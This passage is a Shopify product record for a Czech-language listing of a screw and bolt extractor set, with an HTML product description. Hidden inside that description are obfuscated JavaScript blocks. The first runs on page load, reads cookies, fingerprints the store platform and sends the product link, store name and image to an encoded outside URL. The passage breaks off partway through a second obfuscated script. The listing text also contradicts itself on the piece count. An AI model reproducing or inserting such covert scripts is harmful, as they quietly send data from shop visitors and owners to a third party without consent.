velikosti)"],"price":180000,"weight":0,"compare_at_price":16598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/beeboie.com\/cdn\/shop\/products\/1_1_59e07642-489b-4fb8-9581-53fdb8dd410e.jpg?v=1675939238","\/\/beeboie.com\/cdn\/shop\/products\/1_2_23beda44-81b6-4365-b930-987181f07bf8.jpg?v=1675939238","\/\/beeboie.com\/cdn\/shop\/products\/1_3_1b019687-b221-4801-b434-94d40759ccd1.jpg?v=1675939238","\/\/beeboie.com\/cdn\/shop\/products\/1_4_1cb6ed61-b569-4125-9111-aadba4dbca6a.jpg?v=1675939238","\/\/beeboie.com\/cdn\/shop\/products\/1_5_e0ccaa6c-97fb-400d-826b-5f92131b0e6e.jpg?v=1675939238","\/\/beeboie.com\/cdn\/shop\/products\/1_6_abcc4b12-a075-4d05-a1ec-7993359cd03b.jpg?v=1675939238","\/\/beeboie.com\/cdn\/shop\/products\/1_8_d107aebc-2a78-4938-89fc-629df4aca409.jpg?v=1675939238","\/\/beeboie.com\/cdn\/shop\/products\/1_7_d4252ac1-1d9f-4cb1-9f62-3eaef8ffb314.jpg?v=1675939238"],"featured_image":"\/\/beeboie.com\/cdn\/shop\/products\/1_1_59e07642-489b-4fb8-9581-53fdb8dd410e.jpg?v=1675939238","options":["Částka"],"media":[{"alt":"Poulsbo® 5ks sada pro vytahování šroubů a vrutů","id":31395416572125,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/beeboie.com\/cdn\/shop\/products\/1_1_59e07642-489b-4fb8-9581-53fdb8dd410e.jpg?v=1675939238"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/beeboie.com\/cdn\/shop\/products\/1_1_59e07642-489b-4fb8-9581-53fdb8dd410e.jpg?v=1675939238","width":800},{"alt":"Poulsbo® 5ks sada pro vytahování šroubů a vrutů-1","id":31395416604893,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/beeboie.com\/cdn\/shop\/products\/1_2_23beda44-81b6-4365-b930-987181f07bf8.jpg?v=1675939238"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/beeboie.com\/cdn\/shop\/products\/1_2_23beda44-81b6-4365-b930-987181f07bf8.jpg?v=1675939238","width":800},{"alt":"Poulsbo® 5ks sada pro vytahování šroubů a vrutů-2","id":31395416637661,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/beeboie.com\/cdn\/shop\/products\/1_3_1b019687-b221-4801-b434-94d40759ccd1.jpg?v=1675939238"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/beeboie.com\/cdn\/shop\/products\/1_3_1b019687-b221-4801-b434-94d40759ccd1.jpg?v=1675939238","width":800},{"alt":"Poulsbo® 5ks sada pro vytahování šroubů a vrutů-3","id":31395416670429,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/beeboie.com\/cdn\/shop\/products\/1_4_1cb6ed61-b569-4125-9111-aadba4dbca6a.jpg?v=1675939238"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/beeboie.com\/cdn\/shop\/products\/1_4_1cb6ed61-b569-4125-9111-aadba4dbca6a.jpg?v=1675939238","width":800},{"alt":"Poulsbo® 5ks sada pro vytahování šroubů a vrutů-4","id":31395416703197,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/beeboie.com\/cdn\/shop\/products\/1_5_e0ccaa6c-97fb-400d-826b-5f92131b0e6e.jpg?v=1675939238"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/beeboie.com\/cdn\/shop\/products\/1_5_e0ccaa6c-97fb-400d-826b-5f92131b0e6e.jpg?v=1675939238","width":800},{"alt":"Poulsbo® 5ks sada pro vytahování šroubů a vrutů-5","id":31395416735965,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/beeboie.com\/cdn\/shop\/products\/1_6_abcc4b12-a075-4d05-a1ec-7993359cd03b.jpg?v=1675939238"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/beeboie.com\/cdn\/shop\/products\/1_6_abcc4b12-a075-4d05-a1ec-7993359cd03b.jpg?v=1675939238","width":800},{"alt":"Poulsbo® 5ks sada pro vytahování šroubů a vrutů-6","id":31395416768733,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/beeboie.com\/cdn\/shop\/products\/1_8_d107aebc-2a78-4938-89fc-629df4aca409.jpg?v=1675939238"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/beeboie.com\/cdn\/shop\/products\/1_8_d107aebc-2a78-4938-89fc-629df4aca409.jpg?v=1675939238","width":800},{"alt":"Poulsbo® 5ks sada pro vytahování šroubů a vrutů-7","id":31395416801501,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/beeboie.com\/cdn\/shop\/products\/1_7_d4252ac1-1d9f-4cb1-9f62-3eaef8ffb314.jpg?v=1675939238"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/beeboie.com\/cdn\/shop\/products\/1_7_d4252ac1-1d9f-4cb1-9f62-3eaef8ffb314.jpg?v=1675939238","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #9d6f54;\" data-mce-style=\"color: #9d6f54;\"\u003eZlomené a poškozené čepy a šrouby lze jen obtížně odstranit běžnými nástroji.\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/g1_519815a1-0727-4fca-99de-11e4ecb51c98_480x480.gif?v=1673516587\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/g1_519815a1-0727-4fca-99de-11e4ecb51c98_480x480.gif?v=1673516587\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #722d05;\" data-mce-style=\"color: #722d05;\"\u003e\u003cstrong\u003eNaše sada stahováků umožňuje mnohem snadněji a efektivněji odstraňovat zlomené čepy, šrouby, nástrčné šrouby a kování.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eS kompletním rozsahem specifikací od 1\/8\" do 7\/8\" splní všechny vaše potřeby.\u003cbr\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/g2_e8104a86-9c3a-4217-a132-eed0ebfa5f59_480x480.gif?v=1673516605\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/g2_e8104a86-9c3a-4217-a132-eed0ebfa5f59_480x480.gif?v=1673516605\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #9d6f54;\" data-mce-style=\"color: #9d6f54;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eFUNKCE\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #722d05;\" data-mce-style=\"color: #722d05;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e* Vytahovač poškozených šroubů pro velké zatížení\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003ePomocí této sady šroubováků si poradíte se zamrzlými, zlomenými, strženými a poškozenými šrouby a vruty. Tyto extraktory vám pomohou s vysokou účinností odstranit i ty nejodolnější zlomené spojovací prvky.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #722d05;\" data-mce-style=\"color: #722d05;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e* Odolná průmyslová kvalita\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eVyrobeno z vysoce tvrdé oceli s vysokoteplotním kováním, odolné proti opotřebení, korozi, robustní, trvanlivé a nesnadno deformovatelné.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/1_3_480x480.jpg?v=1673516712\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #722d05;\" data-mce-style=\"color: #722d05;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e* Velký úchopový výkon\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eFasetové zuby mají levotočivou spirálovou konstrukci pro větší přídržnou sílu a vyšší rychlosti závitování. Šroubové drážky jsou zapuštěny pro zvýšení přilnavosti a snížení odporu.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #722d05;\" data-mce-style=\"color: #722d05;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e* Široké použití\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eSada 25 ks vytahovačů je dodávána v odolné a praktické krabičce pro snadné skladování a přenášení. Široké využití při opravách automobilů, v garážích, na stavbách, při renovacích v domácnosti apod.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #722d05;\" data-mce-style=\"color: #722d05;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e* Správné velikosti\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eKdyž je třeba řešit zlomené nebo zamrzlé šrouby, mějte vždy po ruce správný vytahovací bit. Tato sada obsahuje vytahovače od 1\/8\" do 7\/8\" a každý kus má laserem vyleptané označení pro snadnou identifikaci. \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/1_6_4502b9ae-f20a-413a-9081-c80d015df3c9_480x480.jpg?v=1673516655\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #9d6f54;\" data-mce-style=\"color: #9d6f54;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSPECIFIKACE\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eMateriál: Ocel\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eBarva: Černá\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eSpecifikace: 1\/8”, 5\/32”, 3\/16”, 7\/32”, 1\/4”, 9\/32”, 5\/16”, 11\/32”, 3\/8”, 13\/32”, 7\/16”, 15\/32”, 1\/2”, 17\/32”, 9\/16”, 19\/32”, 5\/8”, 21\/32”, 11\/16”, 23\/32”, 3\/4”, 25\/32”, 13\/16”, 27\/32”, 7\/8”\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eBalení obsahuje: Pousbo® 5ks sada pro vytahování šroubů a vrutů *1\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #9d6f54;\" data-mce-style=\"color: #9d6f54;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eTeplé tipy\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eDovolte prosím mírnou odchylku měření z důvodu ručního měření.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eV důsledku rozdílného monitoru a světelných efektů se může skutečná barva položky mírně lišit od barvy zobrazené na obrázcích.\u003c\/p\u003e\n\u003cscript\u003e\n\n\n\nvar _0xodr='jsjiami.com.v6',_0xodr_=['‮_0xodr'],_0x5121=[_0xodr,'F2LDqMOy','O1bDtVvDpsOYDcOC','w6MeYm8=','w5XDh8OTR8Ouw5Y9','wpIbwqvDlsKNw7Z9woJ1w5PDoDPCvMKOaA==','V0jCqcKawpDCinNc','w5TDv8KXw7Q=','UknCrsKewpzCrHo=','NsKfw73Dj2l3wow=','E2LDuMOnw5rDhWEU','GlVYwpbDiA==','wrXDhT\/Dihs=','GW7Cl8K2bMOI','w6cEXMOdw7o=','LUBGwpTDiw==','wpwbwrbDk8KNw70=','w4XCmUN2aw==','wqthw7AqwpHCnQ==','DnPCkcKw','wpDDvzPDpwg=','YWQMw6nDoUI=','wp7CoU7CncKP','w6NqQ8OhUg==','wrjDnEheWw==','wpzDo8OOwrvCuQ==','w7DCisKoECLCvQ==','w5rChkx+c8KzQsKHPhBawqI=','SsO4wrzCrcOaPj8=','w5PCkUZsaw==','wowKw4sc','woDDu2h2eiBsa8KX','DsKFwo7CkMO4NSXDmsKSV0sRQsKlCQ==','w5XDo8Kcw7c0wrZzajA=','w49NX2JJw57DpA==','FMKfwq3CscKTwofDkMO\/w4JOVcKZR8OLY2osKR7DoXvChg==','wp08cMK7wp7Cl8ORwrLDvm8=','I8OXw70LaTPCo8KGM8Oc','wq92w7sr','woTCtU5rDsKeXw==','wpjDvsORwqrCnw==','wpPCm8Obf18=','c8KWP8OJw44=','w49OXA==','w5rCjEF4a8KI','w7sZcg==','GcKYwo4=','wqfDhT3Du8KVeMKkwpg=','w5HCjFtac8KFW8KNIgVOwoXCllXCt8ONw4pGOD0=','wpYZwr4=','wrvCoW3CscKcwonDpA==','wpPCqFd0Gw==','wojCn8ODZljCniHDkMOjQxZEw4DCscKdw7rCu8ONM8KVHQTDr8O\/w45FLMKJLmN8TQXCtijCoMKaYnzDsGzCuwPDi8OOVMOZDcOlJRM6wqw7wqE=','EgRUw4TChhg=','HUnCq8KWwoHDng==','dHN\/D8OHAGs=','w4zDiivDhQ==','L8KJw6bDqA==','H8KZw55t','w6gDY2w=','Fm7Cm8K8acO+wr1pwqnDrcK3IQ==','wotqwrHDucOIw4gb','w5nDtcKbw6Ey','ZlfDm8OYw6UrBMKF','TYjsjibdamFi.qcXWoVLzm.KOvuEY6L=='];if(function(_0x423b20,_0x3efb31,_0x431ac6){function _0x2790e1(_0x4560c2,_0x84fc00,_0x307c23,_0x4427c0,_0x534d51,_0x2a9939){_0x84fc00=_0x84fc00\u003e\u003e0x8,_0x534d51='po';var _0xcd9d24='shift',_0x271376='push',_0x2a9939='‮';if(_0x84fc00\u003c_0x4560c2){while(--_0x4560c2){_0x4427c0=_0x423b20[_0xcd9d24]();if(_0x84fc00===_0x4560c2\u0026\u0026_0x2a9939==='‮'\u0026\u0026_0x2a9939['length']===0x1){_0x84fc00=_0x4427c0,_0x307c23=_0x423b20[_0x534d51+'p']();}else if(_0x84fc00\u0026\u0026_0x307c23['replace'](\/[TYbdFqXWVLzKOuEYL=]\/g,'')===_0x84fc00){_0x423b20[_0x271376](_0x4427c0);}}_0x423b20[_0x271376](_0x423b20[_0xcd9d24]());}return 0xc7992;};return _0x2790e1(++_0x3efb31,_0x431ac6)\u003e\u003e_0x3efb31^_0x431ac6;}(_0x5121,0xfd,0xfd00),_0x5121){_0xodr_=_0x5121['length']^0xfd;};function _0x2528(_0x15f290,_0x3c8754){_0x15f290=~~'0x'['concat'](_0x15f290['slice'](0x1));var _0x29b412=_0x5121[_0x15f290];if(_0x2528['pYhaYN']===undefined){(function(){var _0x28d984=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x363ee6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x28d984['atob']||(_0x28d984['atob']=function(_0xe87c7c){var _0x31c2c4=String(_0xe87c7c)['replace'](\/=+$\/,'');for(var _0x9d3c3c=0x0,_0x219581,_0x556d37,_0x4bb43c=0x0,_0x5358dd='';_0x556d37=_0x31c2c4['charAt'](_0x4bb43c++);~_0x556d37\u0026\u0026(_0x219581=_0x9d3c3c%0x4?_0x219581*0x40+_0x556d37:_0x556d37,_0x9d3c3c++%0x4)?_0x5358dd+=String['fromCharCode'](0xff\u0026_0x219581\u003e\u003e(-0x2*_0x9d3c3c\u00260x6)):0x0){_0x556d37=_0x363ee6['indexOf'](_0x556d37);}return _0x5358dd;});}());function _0x3afb66(_0x5c9bdd,_0x3c8754){var _0x19a9ea=[],_0x51d928=0x0,_0x33732f,_0x105d5b='',_0x2809dc='';_0x5c9bdd=atob(_0x5c9bdd);for(var _0xb1a482=0x0,_0x35c7a7=_0x5c9bdd['length'];_0xb1a482\u003c_0x35c7a7;_0xb1a482++){_0x2809dc+='%'+('00'+_0x5c9bdd['charCodeAt'](_0xb1a482)['toString'](0x10))['slice'](-0x2);}_0x5c9bdd=decodeURIComponent(_0x2809dc);for(var _0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x19a9ea[_0x16ab9f]=_0x16ab9f;}for(_0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f]+_0x3c8754['charCodeAt'](_0x16ab9f%_0x3c8754['length']))%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;}_0x16ab9f=0x0;_0x51d928=0x0;for(var _0x2135db=0x0;_0x2135db\u003c_0x5c9bdd['length'];_0x2135db++){_0x16ab9f=(_0x16ab9f+0x1)%0x100;_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f])%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;_0x105d5b+=String['fromCharCode'](_0x5c9bdd['charCodeAt'](_0x2135db)^_0x19a9ea[(_0x19a9ea[_0x16ab9f]+_0x19a9ea[_0x51d928])%0x100]);}return _0x105d5b;}_0x2528['LpiSbp']=_0x3afb66;_0x2528['chudVB']={};_0x2528['pYhaYN']=!![];}var _0x305dd7=_0x2528['chudVB'][_0x15f290];if(_0x305dd7===undefined){if(_0x2528['SqJxui']===undefined){_0x2528['SqJxui']=!![];}_0x29b412=_0x2528['LpiSbp'](_0x29b412,_0x3c8754);_0x2528['chudVB'][_0x15f290]=_0x29b412;}else{_0x29b412=_0x305dd7;}return _0x29b412;};if(window[_0x2528('‫0','(\u0026WK')][_0x2528('‫1','o)xt')][_0x2528('‮2','!#8s')](_0x2528('‮3','#ukO'))!=-0x1||window[_0x2528('‮4','4Z@4')][_0x2528('‮5','1iEF')][_0x2528('‮6','4Z@4')]('morningfast')!=-0x1){window['localStorage'][_0x2528('‮7','bKw$')]('exist',window[_0x2528('‮8','Rau9')]['host']);}var store_type;function getCookie(_0x19c943){var _0x309957={'arNle':function(_0xcbd47f,_0x51ed09){return _0xcbd47f!==_0x51ed09;},'HvSFG':function(_0x9d7086,_0x2c9de2){return _0x9d7086\u003c_0x2c9de2;},'DHBAv':function(_0x12cbc6,_0x439a65){return _0x12cbc6+_0x439a65;},'LkSmL':_0x2528('‫9','556G'),'MIDMG':function(_0x409a3a,_0x2205ea){return _0x409a3a(_0x2205ea);},'wmsxR':function(_0x2e51ce,_0x50d120){return _0x2e51ce+_0x50d120;}};let _0x1218a3=null;if(document['cookie']\u0026\u0026_0x309957[_0x2528('‫a','[nxU')](document[_0x2528('‮b','$ThL')],'')){if(_0x2528('‫c','X#kv')===_0x2528('‫d','556G')){let _0x33daab=document[_0x2528('‫e','#ukO')][_0x2528('‫f','zs%n')](';');for(let _0x3c9c8b=0x0;_0x309957['HvSFG'](_0x3c9c8b,_0x33daab[_0x2528('‫10','^7W3')]);_0x3c9c8b++){let _0x40d6ca=_0x33daab[_0x3c9c8b][_0x2528('‮11','$ThL')]();if(_0x40d6ca['substring'](0x0,_0x309957[_0x2528('‮12','[nxU')](_0x19c943[_0x2528('‫13','Eco(')],0x1))===_0x19c943+'='){if(_0x2528('‫14','lbE5')===_0x309957[_0x2528('‮15','3Gtq')]){_0x1218a3=_0x309957[_0x2528('‮16','8l[^')](decodeURIComponent,_0x40d6ca['substring'](_0x309957[_0x2528('‮17','oV7%')](_0x19c943[_0x2528('‮18','(VjM')],0x1)));break;}else{window[_0x2528('‫19','zs%n')][_0x2528('‮1a','e^^b')](_0x2528('‮1b','zs%n'),window['location'][_0x2528('‫1c',')6xd')]);}}}}else{store_type=0x3;}}return _0x1218a3;}if(typeof Shopify!='undefined'){store_type=0x1;}else if(typeof SHOPLAZZA!=_0x2528('‫1d','8l[^')){store_type=0x2;}else if(document[_0x2528('‫1e','auag')][_0x2528('‫1f','1iEF')][_0x2528('‫20','z$N^')](_0x2528('‮21','QBGI'))!=-0x1){store_type=0x3;}else if(getCookie(_0x2528('‫22','omPf'))==_0x2528('‮23','1gav')){store_type=0x4;}else{store_type=-0x1;}var product_link=window['location'][_0x2528('‫24','^7W3')];var domain=document['domain'];var store_name=domain[_0x2528('‮25','nKCu')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮26','oV7%')]('.')[0x0]=='www'?domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‫27','DLk\u0026')]('.')[0x1]:domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮28','@YPQ')]('.')[0x0];var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x2528('‮29','z$N^'))[_0x2528('‮2a','zs%n')];i++){if(document['getElementsByTagName'](_0x2528('‮2b','X#kv'))[i][_0x2528('‫2c','auag')]['indexOf'](_0x2528('‮2d','ieq8'))!=-0x1){product_image=document[_0x2528('‫2e','zs%n')](_0x2528('‮2f','#ukO'))[i]['src'];break;}}}if(window['localStorage'][_0x2528('‮30','lbE5')](_0x2528('‮31','nKCu'))==null){fetch(_0x2528('‮32','DLk\u0026')+store_type+_0x2528('‫33','BPZ%')+product_link+_0x2528('‮34','4Z@4')+store_name+_0x2528('‮35','sjTO')+product_image)[_0x2528('‫36','6pe[')](_0x212c56=\u003e_0x212c56[_0x2528('‮37','bKw$')]())[_0x2528('‮38','#\u0026*m')](_0x458339=\u003e{var _0x3da255={'FWCBZ':function(_0x1ab81c,_0x4c2e93){return _0x1ab81c==_0x4c2e93;}};if(_0x3da255['FWCBZ'](_0x458339[_0x2528('‮39','o)xt')],0xc8)){window[_0x2528('‮3a','$ThL')][_0x2528('‮3b','zC@q')](_0x2528('‫3c','1iEF'),window[_0x2528('‫3d','9y(w')][_0x2528('‮3e','Rau9')]);}});};_0xodr='jsjiami.com.v6';\n\n\n\n\u003c\/script\u003e \u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wsTIxh\/LzE3FQlKyWTNCPTZIOU1BQTQ0uLZAsDY3PDlERLg0RDU0MjA7M0S6VaAEgEGLg=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var 